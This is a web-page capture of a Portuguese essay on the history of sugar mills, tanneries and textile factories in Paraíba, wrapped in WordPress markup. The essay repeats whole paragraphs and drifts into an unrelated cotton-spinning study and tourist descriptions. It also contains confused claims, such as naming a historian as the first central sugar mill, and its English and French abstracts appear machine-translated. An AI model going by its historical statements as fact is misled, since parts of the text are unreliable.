img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-5065 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="https://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="https://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="https://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="https://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="https://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="https://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="https://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="https://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5065" class="post-5065 post type-post status-publish format-standard has-post-thumbnail hentry category-historia-do-brasil category-trabalhos-academicos-ensaios-e-artigos tag-arquitetura tag-arte tag-capitanias-hereditarias tag-classes-sociais tag-colonizacao-do-brasil tag-direito-privado tag-engenho-para-moer-cana tag-escravos tag-historia-de-pernambuco tag-historia-do-nordeste tag-igreja tag-moenda tag-newton tag-novas-tecnologias tag-pernambuco tag-poluicao tag-religiosidade tag-segunda-guerra-mundial tag-senzala tag-trabalho-escravo" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1026" height="1385" src="https://www.consciencia.org/wp-content/uploads/2010/05/maravilhas-antigas-civz-2.jpg" class="attachment-full size-full wp-post-image" alt="maravilhas das antigas civizações" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.consciencia.org/wp-content/uploads/2010/05/maravilhas-antigas-civz-2.jpg 1026w, https://www.consciencia.org/wp-content/uploads/2010/05/maravilhas-antigas-civz-2-222x300.jpg 222w, https://www.consciencia.org/wp-content/uploads/2010/05/maravilhas-antigas-civz-2-758x1024.jpg 758w" sizes="(max-width: 1026px) 100vw, 1026px" />		</div>
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">O DESENVOLVIMENTO ECONÔMICO NO CONTEXTO DA INDUSTRIALIZAÇÃO NA PARAÍBA: ENGENHOS, CURTUMES E TECELAGENS.</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T07:27:02-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2011-01-25T08:31:26-03:00" itemprop="datePublished">25/01/2011</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.consciencia.org/author/luciano-bezerra-agra" title="Ver todos os posts por Luciano Bezerra Agra Filho" rel="author" itemprop="url"><span class="author-name" itemprop="name">Luciano Bezerra Agra Filho</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc-5065-1-box" class="toc"><a class="toc-header" href="javascript:;" title="table of contents" onclick="tocToggle('#toc-5065-1', '#toc-5065-1-box')">Índice</a><ul id="toc-5065-1"><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#introducao" title="INTRODUÇÃO">INTRODUÇÃO</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#desenvolvimento-economico" title="DESENVOLVIMENTO ECONÔMICO">DESENVOLVIMENTO ECONÔMICO</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#bibliograficas" title="BIBLIOGRÁFICAS">BIBLIOGRÁFICAS</a></li></ul></div><div class="WordSection1">
<p class="MsoNormal" align="center"><b>O DESENVOLVIMENTO ECONÔMICO NO CONTEXTO DA<br />
INDUSTRIALIZAÇÃO NA PARAÍBA: ENGENHOS, CURTUMES E TECELAGENS.</b></p>
<p class="MsoNormal"><b>&nbsp;</b></p>
<p class="MsoNormal" align="center"><b>THE ECONOMIC DEVELOPMENT IN THE CONTEXT OF<br />
INDUSTRIALIZATION IN PARAIBA: DEVICES, LEATHER AND TECELAGENS.</b></p>
<p class="MsoNormal"><b>&nbsp;</b></p>
<p class="MsoNormal" align="right"><b>Luciano Bezerra Agra Filho</b></p>
<p class="MsoNormal" align="right"><i><a href="/cdn-cgi/l/email-protection#771b02141e16191816100516371f18031a161e1b5914181a"><span class="__cf_email__" data-cfemail="d1bda4b2b8b0bfbeb0b6a3b091b9bea5bcb0b8bdffb2bebc">[email&#160;protected]</span></a><a href="#_ftn1" name="_ftnref1" title=""><span class="MsoFootnoteReference"><span class="MsoFootnoteReference"><b>[1]</b></span></span></a></i></p>
<p class="MsoNormal" align="right"><i>&nbsp;</i></p>
<p class="MsoNormal"><b>Resumo:</b> Em que consiste a industrialização na Paraíba? O que<br />
são os Engenhos<a href="#_ftn2" name="_ftnref2" title=""><span class="MsoFootnoteReference"><span class="MsoFootnoteReference">[2]</span></span></a>?<br />
O que são Curtumes<a href="#_ftn3" name="_ftnref3" title=""><span class="MsoFootnoteReference"><span class="MsoFootnoteReference">[3]</span></span></a>?<br />
O que são tecelagens<a href="#_ftn4" name="_ftnref4" title=""><span class="MsoFootnoteReference"><span class="MsoFootnoteReference">[4]</span></span></a>?<br />
Muitas perguntas, muitas respostas&#8230; Este artigo relata a partir dos meados do<br />
século XIX, sobre a manufatura agroindustrial, ancorada especialmente na<br />
cana-de-açúcar e no algodão, era a “pedra de toque” da economia paraibana. Essa<br />
análise visa resgatar o período de seu reinado do açúcar, enquanto o<br />
“embaixador” Brasileiro, da colônia portuguesa recém desvelada e sem maior<br />
exposição da expressão, ou seja, a mesma importância econômica, na Europa dos<br />
séculos XVI a XIX. </p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal"><b>Palavras-Chave</b>: Industrialização na Paraíba – Engenhos – Curtumes –<br />
Tecelagens.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal"><b>Abstract: </b>What is the industrialization in Paraíba? What are<br />
devices? What are Tanneries ? What are tecelagens ? Many questions, many<br />
replies&#8230; This article reports from mid 19th century, on the manufacturing<br />
agroindustrial, anchored especially in the cane-of-sugar and cotton, was the<br />
&quot;cornerstone&quot; of the economy paraibana.This analysis aims rescue the<br />
period of his reign of sugar, as the &quot;ambassador&quot; Brazilian<br />
Portuguese, of the colony recently uncovered and without greater exposure of<br />
expression, or is, the same economic importance, in the Europe of centuries XVI<br />
to XIX. </p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal"><b>Key-words:</b> Industrialization in Paraiba &#8211; Devices – Tecelagens &#8211;<br />
Leather.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal"><b>Résumé:</b><br />
quel est l&#8217;industrialisation Paraiba? Quels sont les appareils? Quels sont les tanneries ? Quels sont tecelagens ? Beaucoup de questions,<br />
de nombreuses réponses&#8230; Cet article rapports de la mi 19e siècle, sur la<br />
fabrication agroindustrial, ancré en particulier dans la filière canne-de-sucre<br />
et de coton, a été le &quot;pierre angulaire&quot; de l&#8217;économie paraibana. Cette<br />
analyse vise sauvetage la période de son règne de sucre, comme le<br />
&quot;ambassadeur&quot; portugais brésilien, de la colonie récemment découvert<br />
et sans une plus grande exposition d&#8217;expression, ou s&#8217;est la même importance<br />
économique, dans l&#8217;Europe de siècles XVI à XIX. </p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal"><b>Mots-clés:</b> l’industrialisation Paraiba dispositifs – – –<br />
Tecelagens cuir.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal"><b>&nbsp;</b></p>
<a class="toc-anchor" name="introducao"></a><a class="toc-anchor" name="toc-anchor-5065-1"></a><h2 class="MsoNormal"><b>INTRODUÇÃO</b></h2>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal"><span lang="ES-TRAD">&nbsp;</span></p>
<p class="MsoNormal"><span lang="ES-TRAD">                  </span>O presente artigo tem por objetivo<br />
realizar uma abordagem sobre inovações tecnológicas as características físicas<br />
da fibra do algodão colorido e as fibras do algodão branco. Para isto foi<br />
realizada uma avaliação de desempenho no processo de fiação a rotor do algodão<br />
colorido, face aos promissores investimentos advindos da demanda por produtos<br />
ecologicamente corretos, e a decorrente inovação tecnológica requerida à industrialização<br />
deste produto. Este estudo foi realizado numa grande indústria têxtil,<br />
instalada na Paraíba, tomando-se como base o processo de fiação utilizado por<br />
esta indústria. </p>
<p class="MsoNormal">                 <br />
Para a fundamentação dos estudos e avaliação dos parâmetros encontrados,<br />
utilizou se como referencial analítico às teorias trabalhadas e a realidade<br />
encontrada na empresa estudada. Concluiu-se a utilização do algodão colorido<br />
como inovação tecnológica utilizada na indústria têxtil, é viável, tendo-se um<br />
bom desempenho da matéria-prima e do fio, todavia, para que isso se concretize<br />
é necessário que a matéria-prima tenha um baixo percentual de desperdício, um<br />
comprimento de fibra médio e uma resistência satisfatória.                   Em<br />
seguida, apesar do progresso econômico, da modernização do Estado, da<br />
acumulação de capital e da mão de obra ser assalariada ao invés de escrava,<br />
encontramos um desnível nas condições de vida no qual as opulências são para<br />
poucos e as dificuldades são de muitos. </p>
<p class="MsoNormal"><b>&nbsp;</b></p>
<a class="toc-anchor" name="desenvolvimento-economico"></a><a class="toc-anchor" name="toc-anchor-5065-2"></a><h2 class="MsoNormal"><b>DESENVOLVIMENTO ECONÔMICO</b></h2>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">                 <br />
Essa constatação não é muito diferente do período colonial que Freyre nos<br />
apresentou, visto que, embora os homens estejam em um espectro social<br />
estruturalmente diferente, ainda encontramos um contraste entre riqueza e<br />
pobreza. No período da época passada da Casa Grande &amp; Senzala, tornou-se um<br />
dos caminhos para detectarmos o entendimento da essência do preconceito dos<br />
anos 70 do século XX. Sendo assim, percebemos que os empregadores de São Paulo<br />
poderiam ter preferências por homens ou mulheres, jovens ou velhos, migrantes<br />
ou não-migrantes, brancos ou negros, sua opção pode resultar tanto de<br />
motivações econômicas ou por preconceitos sociais e raciais. O sociólogo<br />
Gilberto Freire dizia em seu livro “Casa-Grande &amp; Senzala”, o seguinte que:</p>
<p class="MsoNormal">&nbsp;</p>
<blockquote>
<p class="MsoNormal">é o estudo integrado do complexo sociocultural que se<br />
    construiu na zona florestal úmida do litoral nordestino do Brasil, com base na<br />
    monocultura latifundiária de cana-de-açúcar, na força de trabalho escrava,<br />
    quase exclusivamente negra; na religiosidade católica impregnada de crenças<br />
    indígenas e de práticas africanas; no domínio patriarcal do senhor de engenho,<br />
    refluído na casa-grande com sua esposa e seus filhos, mas polígamo, cruzando<br />
    com as negras e as mestiça. (FREYRE, 2001, p.28-29)</p>
</blockquote>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">                  Como<br />
se vê, serão analisados, neste artigo, as características como motivo,<br />
facilitadores, dificultadores, pressões, conflitos e conseqüências decorrentes<br />
do ciclo da cana-de-açúcar a partir dos séculos XVI a XIX. É importante<br />
perceber que a necessidade de colonizar a terra para protegê-la e explorá-las<br />
as suas riquezas fizeram com que o Governo de Portugal instalasse os engenhos e<br />
produtores de açúcar no nosso litoral, mas essa cultura foi selecionada por se<br />
tratar de um produto de alto valor no comércio europeu e por seu consumo<br />
crescente na Europa.  Portanto, após as dificuldades de sua implantação, a<br />
falta de dinheiro para montar a moenda, comprar os escravos, refinar o açúcar e,<br />
sobretudo transportá-lo para os mercados consumidores da Europa, o açúcar<br />
tornou-se o essencial produto brasileiro e foi à base de sustentação da<br />
economia e da colonização do Brasil durante os séculos XVI e XVII. Assim,<br />
acredita-se que no século XVIII, houve uma emergência do açúcar de beterraba e<br />
a formação dos conhecimentos e as técnicas para construção de uma indústria<br />
açucareira por parte dos holandeses, que fizeram com que o nosso principal<br />
produto entrasse em decadência e perdesse o mercado consumidor para o<br />
continente europeu, e foi por esse motivo que acabaria o monopólio do açúcar e<br />
alteraria o quadro político-econômico da época em nosso país.      </p>
<p class="MsoNormal">                 <br />
Vale ressaltar que à concorrência com os holandeses, o açúcar há muito tempo<br />
vinha se decaindo cada vez mais em torno de seus preços no determinado mercado<br />
ao passo que os custos da produção somente aumentavam o que levou o algodão a<br />
assumir o lugar de exposição na economia paraibana a partir do século XIX, e<br />
como argumentou Aécio Villar de Aquino: “De início competido, quase em<br />
condições de igualdade, o algodão vai pouco a pouco adquirindo vantagens sobre<br />
o açúcar e antes do término da primeira metade do século, já figurava em<br />
primeiro lugar nas exportações da Província”. Confirma-se, portanto, que todas<br />
essas classes sociais foram sentidas nas primeiras décadas do século XIX mesmo<br />
com as tentativas de soerguimento da capitania sob o governo de Fernando<br />
Delgado Freire de Castilho que assumiu em 1798 do século XVIII e com referência<br />
a isso, ele afirma o seguinte: “Tentando aliviar a situação econômica, Castilho<br />
promoveu uma série de melhorias no manejo do açúcar e do algodão, além de<br />
reunir a safra de açúcar e tentar exportá-la pelo porto da Paraíba, em navios<br />
solicitados ao Reino” (MARIANO, 2001, p.63).</p>
<p class="MsoNormal">                 <br />
Nessa passagem acima, percebe-se que o açúcar era refinado com os métodos<br />
artesanais de fabrico. Isto quer dizer que a precariedade do equipamento de<br />
produção se evidenciava por moendas movidas por cavalos e bois, por processos<br />
custosos e dispendiosos, onde essas moendas necessitavam de seis ou oito<br />
repetições para extrair a matéria-prima da cana, mas, o açúcar tornava-se<br />
branco através de um processo que utilizava barro, como analisou Aécio Villar<br />
de Aquino “bastante complicado e os mestres de açúcar eram de baixa<br />
classificação”. Cabe ressaltar que os engenhos d’água pouco eram utilizados, já<br />
que as planícies da várzea do Paraíba não ofereciam os desníveis necessários à<br />
movimentação daqueles aparelhos. No que tange aos engenhos movidos a vapor, há<br />
portanto registros que eles tenham chegado à Paraíba, tardiamente, em 1882 do<br />
século XIX, na mesma década em que entraria em funcionamento, mas o primeiro<br />
engenho central foi justamente Aécio Villar de Aquino. Ele argumentava que trazia<br />
o engenho central, algumas inovações, utilizando a tração a vapor; era uma<br />
fábrica de maior capacidade em que o setor industrial estava separado do<br />
agrícola, recebendo canas de outros engenhos e de plantadores independentes,<br />
isto quer dizer que a experiência constituiu-se num verdadeiro fracasso por<br />
causa dos desentendimentos entre a direção e os fornecedores de cana,<br />
irregularidades no fornecimento de cana, falta de controle de preços e<br />
avultando sobre os demais fatores negativos, o eterno e magno problema de<br />
carência de capital. Martha Lúcia Ribeiro Araújo relatava que:</p>
<p class="MsoNormal">&nbsp;</p>
<blockquote>
<p class="MsoNormal">A cultura do algodão, a mais importante do Estado, não<br />
    consegue acompanhar as mudanças que estão se processando no Centro-Sul.<br />
    Mantendo técnicas atrasadas de plantio e colheita, não aumenta a produção. Além<br />
    disso, firmas como o SAMBRA e a CLAYTON, financiavam os pequenos produtores,<br />
    porém, após a colheita, determinavam os preços, em detrimento dos produtores,<br />
    desestimulando, assim, a produção. (ARAÚJO,  2001,  p. 114)</p>
</blockquote>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">                 <br />
Os empecilhos políticos, os atrasos tecnológicos e os insucessos econômicos<br />
destacados pelos historiadores Aécio Villar de Aquino e Martha Lúcia Ribeiro<br />
Araújo impediam a Paraíba de ingressar no cenário da industrialização<br />
brasileira no século XIX. Pode-se, vislumbrar, portanto, que o setor industrial<br />
era bastante insuficiente e insignificante para a economia do Estado,<br />
apresentava pouco mais de duzentos estabelecimentos, que majoriamente eram<br />
micro-oficinas ou unidades fabris de caráter semi-artesanal, empregando de<br />
cinco a dezenove trabalhadores em média por cada unidade. </p>
<p class="MsoNormal">                 <br />
Durante este período destacaram-se alguns segmentos do setor industrial pelo<br />
número de estabelecimentos, a exemplo das cinco fábricas de couro, as cinco de<br />
tecidos, além das oito indústrias de beneficiamento de algodão com grande destaque<br />
para produção têxtil. É nesse contexto, que a indústria de Tibiry, localizada<br />
no município de Santa Rita, cuja fundação deu-se nos anos de 1891 do século<br />
XIX. Nesse aspecto, seria importante reconhecer que esse município funcionava<br />
com trezentos e oitenta e um teares e um quadro de seiscentos e cinqüenta<br />
trabalhadores. Já no município de Mamanguape a Fábrica Têxtil de Rio Tinto,<br />
fundada no ano de 1924, pertencente à família Lundgren de Pernambuco, era de<br />
grande porte, equipada com setecentos e sessenta teares e treze mil fusos. Em<br />
conseqüência disto, as fábricas menores se localizavam em outras cidades,<br />
tomando por exemplo, Campina Grande e Areia, que empregavam, em média,<br />
cinqüenta operários por estabelecimento. Mas, afinal em que consiste os<br />
Engenhos?</p>
<p class="MsoNormal">                 <br />
Aécio Villar de Aquino nos mostrou que a Paraíba além de possuir um belíssimo<br />
litoral, é detentor de um rico e prazeroso roteiro turístico e cultural também<br />
pelo interior do estado. Ressalte-se, ainda, que as cidades que compõe o Brejo<br />
e que foram as principais responsáveis, naquela região, pela chamada<br />
&quot;civilização do açúcar&quot;. De toda forma as principais cidades que<br />
fizeram parte deste cenário são, a saber, como é o caso de Alagoa Grande,<br />
Areia, Bananeiras, Borborema, Solânea, Serraria e Arara. Alagoa Grande Teatro<br />
Santa Ignês: Situado entre os casarões antigos, é o terceiro teatro mais antigo<br />
da Paraíba. O proprietário rural e político Apolônio Zenaide Montenegro foi<br />
quem mandou construí-lo.</p>
<p class="MsoNormal">                  É<br />
neste ponto que o estilo italiano e a arquitetura interior em pinho de riga,<br />
teve sua construção iniciada em 1902 e foi inaugurado em 1905 do século XX. A<br />
Igreja Matriz é uma obra centenária e dedicada a Nossa Sra. da Boa Viagem, mas teve<br />
a sua construção iniciada em 1861 do século XIX pelo Frei Alberto de Santa<br />
Augusta Cabral, sendo o primeiro vigário da paróquia, e concluída em 1868 do<br />
século XIX.  Contudo a Areia Museu da Rapadura está localizado no Centro de<br />
Ciências Agrárias da UFPB [Campos III], no lugar onde funcionava um engenho<br />
açucareiro do século XVIII [Engenho da Várzea]. Além disso, o local, aberto à<br />
visitação pública, mantém preservados as instalações e todo o maquinário<br />
utilizado para a fabricação da rapadura, do açúcar mascavo, do mel e da<br />
aguardente, além de um alambique de barro, que destilava cachaça para uso<br />
exclusivo dos seus antigos proprietários. Museu do Brejo: Também está<br />
localizado no Centro de Ciências Agrárias acima citado. </p>
<p class="MsoNormal">                 <br />
É um antigo casarão onde funcionava a Casa-Grande do Engenho da Várzea, onde se<br />
pode ter uma idéia da arquitetura rural da época. Museu Casa de Pedro Américo:<br />
Localizado na Rua Pedro Américo, foi a casa onde o grande pintor paraibano<br />
nasceu em 1843 e viveu até os nove anos de idade. Em 1943 foi desapropriada,<br />
passando a funcionar como museu. Bananeiras Cruzeiro de Roma trata-se de uma<br />
capela construída em 1899 pelo Capitão Joça Rodrigues, em homenagem à Sagrada<br />
Família, após ter alcançado uma graça. Situada no topo da Serra da Cupaóba,<br />
também é conhecida como &quot;Outeiro de Roma&quot; ou &quot;Capela da Sagrada<br />
Família&quot;. O Carmelo Sagrado Coração de Jesus e Madre Tereza é um magnífico<br />
prédio secular, que se destaca pela sua grandiosidade e imponência<br />
arquitetônica. Ali funcionou um antigo Colégio, que foi transformado em Carmelo<br />
com a chegada das irmãs carmelitas, em 1999, procedentes da Baixada Fluminense,<br />
no Rio de Janeiro. Borborema Igreja-Matriz está situada no topo de uma elevação<br />
que domina toda a cidade e é o mais imponente e importante prédio da cidade,<br />
mas já passou por inúmeras melhorias e reformas. </p>
<p class="MsoNormal">                <br />
Chegando-se até ela subir por uma grande escadaria, cujo parapeito é adornados<br />
por várias estátuas que representam alguns santos, profetas e antigos<br />
patriarcas hebreus. Serraria Engenho Martiniano está de fogo morto, mas seus<br />
atuais proprietários estão produzindo a Cachaça &quot;A Cobiçada&quot;, de<br />
grande aceitação em toda a região. Os restos mortais de seus fundadores [Francisco<br />
Duarte e sua esposa Josefa Duarte] estão enterrados na capela da propriedade,<br />
que está bem conservada. Sua casa grande também se encontra em perfeito estado.<br />
Arara Santa Fé é um Santuário que foi erguido em homenagem ao Padre Ibiapina, e<br />
ela está situado bem na divisa com Solânea, onde esse religioso passou os<br />
últimos anos de sua vida. O Santuário conta com uma capela, casa dos milagres,<br />
pequeno museu [com instrumentos utilizados pelas irmãs nas casas de caridade<br />
criadas pelo padre, quadros, utensílios domésticos da época, moedas, etc], casa<br />
dos missionários e casa onde morou aquele religioso.</p>
<p class="MsoNormal">                  Os<br />
empecilhos políticos, os atrasos tecnológicos e os insucessos econômicos<br />
destacados pelo historiador Aécio Villar de Aquino impediam a Paraíba de<br />
ingressar no cenário da industrialização brasileira no século XIX. Pode-se,<br />
vislumbrar, portanto, que o setor industrial era bastante insuficiente e<br />
insignificante para a economia do Estado, apresentava pouco mais de duzentos<br />
estabelecimentos, que majoriamente eram micro-oficinas ou unidades fabris de<br />
caráter semi-artesanal, empregando de cinco a dezenove trabalhadores em média<br />
por cada unidade.</p>
<p class="MsoNormal">                 <br />
Durante este período destacaram-se alguns segmentos do setor industrial pelo<br />
número de estabelecimentos, a exemplo das cinco fábricas de couro, as cinco de<br />
tecidos, além das oito indústrias de beneficiamento de algodão com grande<br />
destaque para produção têxtil. É nesse contexto, que a indústria de Tibiry,<br />
localizada no município de Santa Rita, cuja fundação deu-se nos anos de 1891 do<br />
século XIX. Esse município funcionava com trezentos e oitenta e um teares e um<br />
quadro de seiscentos e cinqüenta trabalhadores. Já no município de Mamanguape a<br />
Fábrica Têxtil de Rio Tinto, fundada no ano de 1924, pertencente à família<br />
Lundgren de Pernambuco, era de grande porte, equipada com setecentos e sessenta<br />
teares e treze mil fusos. Em conseqüência disto, as fábricas menores se<br />
localizavam em outras cidades, tomando, por exemplo, Campina Grande e Areia,<br />
que empregavam, em média, cinqüenta operários por estabelecimento. </p>
<p class="MsoNormal">                 <br />
É importante perceber que a origem da indústria têxtil em Campina Grande<br />
segundo o economista Luiz Gonzaga de Sousa, é um prolongamento da<br />
industrialização desses municípios: </p>
<p class="MsoNormal">&nbsp;</p>
<blockquote>
<p class="MsoNormal">Com isto, surgiram as primeiras fábricas em Campina<br />
    Grande, como foi o caso das fábricas de beneficiamento de algodão e de sisal.<br />
    Com o advento do setor de transformação, surgiram a SAMBRA, a ANDERSON CLAYTON<br />
    e a MARQUES DE ALMEIDA e poucas outras empresas que tinham a finalidade de<br />
    beneficiar produtos da terra para o uso doméstico e até mesmo exportar. Foi<br />
    desta forma que apareceu a Indústria Têxtil em Campina Grande. (SOUZA, 1996, p.<br />
    57)</p>
</blockquote>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">                 <br />
O setor têxtil se fez hegemônico nas primeiras décadas do século XX comportando<br />
o maior número de estabelecimento industrial e empregando mais de 50% dos<br />
operários na Paraíba, acompanhado pelo setor de transformação de alimentos,<br />
deixando a terceira posição para o setor de minerais não metálicos. Entrando em<br />
crise, nos anos quarenta do século XX, primeiro por não acompanhar a<br />
modernização dos avanços tecnológicos, desenvolvida no centro sul do país que<br />
passava a inserir no setor, além de novas técnicas de produção, as máquinas de<br />
maior, além de novas técnicas de produção, as máquinas de maior porte<br />
tecnológico que concentravam as atividades de beneficiamento diminuindo os<br />
custos do produto, segundo pela política de financiamento das grandes<br />
indústrias têxteis que sofriam com a crise comercial do seu produto instaladas<br />
na Paraíba e que açambarcavam a produção local. Isto significa dizer que a<br />
Paraíba tem uma economia bastante diversificada com setores emergentes de média<br />
tecnologia, alavancada por uma estrutura de serviço e comércio de importância<br />
no cenário nordestino. Em relação com a abertura comercial no estado, a<br />
economia tem sofrido forte impacto no que diz respeito à concorrência das<br />
cidades circunvizinhas, e é por isso que alguns setores se modernizam enquanto<br />
outros sofrem retrocesso devido à falta de incentivos para investir em<br />
inovações tecnológicas.</p>
<p class="MsoNormal">                 <br />
É importante notar que algumas indústrias têm conseguido se modernizar<br />
utilizando algumas estratégias como novos métodos de organização do trabalho e<br />
da produção, enquanto que no processo de reestruturação econômica e política da<br />
indústria na região, vêm-se utilizando-se da otimização dos recursos locais,<br />
mas a indústria paraibana vem se diversificando, pois ela está investindo nos<br />
setores que estão ligados pelos grandes centros urbanos, e é através destes<br />
setores que são expoentes desta nova dinâmica, podemos citar como exemplo, plásticos,<br />
bebidas e couro calçados. Colocando que a indústria de Calçados é a que mais<br />
vem se alastrando dentro do próprio Estado, assim o segmento de bens<br />
não-duráveis se destaca com 76% das unidades instaladas após 1980 do século XX,<br />
das quais 54% após 1990 do século XX, porém a receita das indústrias paraibanas<br />
provém, principalmente, da venda de produtos em outros estados, seguidos de<br />
venda a mercados da própria região. </p>
<p class="MsoNormal">                 <br />
As Grandes partes das empresas paraibanas, entre 1999 e 2001, apresentam<br />
investimento na aquisição de máquinas e equipamentos, programas de treinamento<br />
da mão-de-obra e aquisição de equipamentos de informática e os motivos que<br />
levam os empresários, segundo eles, a investir na indústria são, a saber, a<br />
ampliação da capacidade produtiva, melhoria da qualidade do produto e melhoria<br />
da eficiência, como nos apontou a historiadora e socióloga Martha Lúcia<br />
Ribeiro: “firmas como a SAMBRA e a CLAYTON, financiavam os pequenos produtores,<br />
porém após a colheita, determinavam os preços, em detrimento dos produtos,<br />
desestimulando, assim, a produção.” </p>
<p class="MsoNormal">                   <br />
Contudo, a cidade de Campina Grande nos anos 60 do século XX, assistiria ao<br />
surgimento de novas indústrias e a proliferação do número de seus<br />
estabelecimentos industriais, superando a capital político-administrativa da<br />
Paraíba, João Pessoa, cujos índices de crescimento industrial imperavam na<br />
década de 40 do século XX. Grandiosa, magnificante, pública e aplicada, Campina<br />
Grande destacou-se pelo seu vigoroso crescimento industrial e pela histórica<br />
vocação comercial local e para além dos limites do Estado.  Observe-se, ainda,<br />
que o município de Campina Grande passa a ser beneficiado com essa política de<br />
industrialização promovida pelo governo federal, possivelmente por ser a cidade<br />
mais desenvolvida do Estado da Paraíba e, em decorrência desse privilegio<br />
adquiria importância significativa no cenário regional. </p>
<p class="MsoNormal">                 <br />
Evidentemente havia na região Nordeste outros centros mais desenvolvidos que<br />
Campina Grande, no entanto, se tomarmos o desenvolvimento vivenciado por esta<br />
cidade e compararmos com a situação geral do Nordeste, chegaremos a conclusão<br />
que Campina Grande se desenvolvia muito mais que várias cidades dessa região.<br />
As políticas públicas implementadas na região eram, geralmente, ineficazes e<br />
atrasadas como mostra essa citação de Raimundo Moreira, comparando as políticas<br />
de desenvolvimento do Nordeste e do Centro-Sul:</p>
<p class="MsoNormal">&nbsp;</p>
<blockquote>
<p class="MsoNormal">[&#8230;] Desenvolvia-se no Centro-Sul uma política de<br />
    inversões dentro de um programa orientado com objetivos definidos, visando à<br />
    industrialização, enquanto no Nordeste se levava a cabo uma política<br />
    “assistencialista”. A ação governamental no Nordeste centrava-se na política de<br />
    combate às secas e tinha efetivamente um caráter filantrópico [&#8230;] (MOREIRA,<br />
    1979, p. 32-43).</p>
</blockquote>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">                 <br />
De acordo com Lima (2004. p. 48): “essa realidade global do Nordeste não se<br />
